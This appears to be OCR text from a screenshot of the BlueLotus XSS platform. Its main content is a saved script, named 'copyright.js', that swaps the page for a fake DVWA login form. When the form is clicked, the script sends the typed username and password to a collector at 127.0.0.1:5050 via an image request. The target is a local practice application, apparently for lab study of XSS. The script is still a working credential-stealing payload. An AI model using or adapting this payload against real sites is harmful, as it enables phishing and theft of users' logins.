 BLUE-LOTUS
我的JS
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
JS
JS
JS
JS
JS
JS
JS
JS
JS
添加
删除
清空
文件名: copyright .js
js文件说明:
版权声明
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
2 newHtml.innerHTML = '<html lang="en-GB"><head><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"><title>Login :: Damn Vulnerable Web
Application (DVWA) v1.10 *Development*</title><link rel="stylesheet" type
="text/css" href="http://127.0.0.1:9987/dvwa/css/login.css"></head><body
><div id="wrapper"><div id="header"><br><p><img src="http://127.0.0.1:9987
/dvwa/images/login_logo.png"></p ><br></div><div id="content"><form id
="loginForm"><fieldset><label for="user">Username</label><input type="text"
class="loginInput" size="20" name="username"><br><label for="pass">Password
</label><input type="password" class="loginInput" autocomplete="off" size
="20" name="password"><br><br><p class="submit" ><input type="submit" value
="Login" name="Login" ></p></fieldset><input type="hidden" name="user_token"
value="23f734eba2fb413a4f9efcfbcd03fa38"></form></div><div id="footer"><p
>Damn Vulnerable Web Application (DVWA)</p></div> <script>\nconsole.log
("tet");\nvar f = document.forms[0];\nf.addEventListener("click", function(e
) {\n  var username = document.forms[0].getElementsByClassName("loginInput"
)[0].value;\n   var password = document.forms[0].getElementsByClassName
("loginInput")[1].value;\n  var username_password = "username:"+username+"
password:"+ password;\n var img = new Image();\n    img.src = "http://127.0
.0.1:5050/login?username_password=" + username_password;\n});\n</script
></div></body></html>';
3 var rootElement = document.documentElement;
4 rootElement.remove();
5 document.appendChild(newHtml);
修改 重置